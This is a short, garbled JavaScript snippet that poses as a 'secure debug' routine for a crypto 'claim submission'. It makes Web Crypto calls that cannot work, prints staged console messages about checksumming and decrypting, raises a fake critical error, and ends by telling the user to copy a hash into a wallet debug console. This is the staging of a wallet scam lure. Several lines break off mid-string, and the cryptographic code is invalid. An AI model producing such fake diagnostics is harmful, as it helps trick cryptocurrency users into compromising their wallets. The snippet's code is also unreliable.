
// [SECURE_DEBUG] SessionID: 
const node_sync = "Alchemy-No
console.log("%c[START] System
console.info("Target: Claim s
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-512"},true,["sign"]);

  const auth_token = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(8)}, seed, {name:"AES-GCT
R",length:256}, true, ["encry
  console.log("%c[CHECKSUMMING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_hex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x2cb44caa inside Claim submission failed");

  console.error("CRITICAL ERROR: Manual patch required for Claim submission failed");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);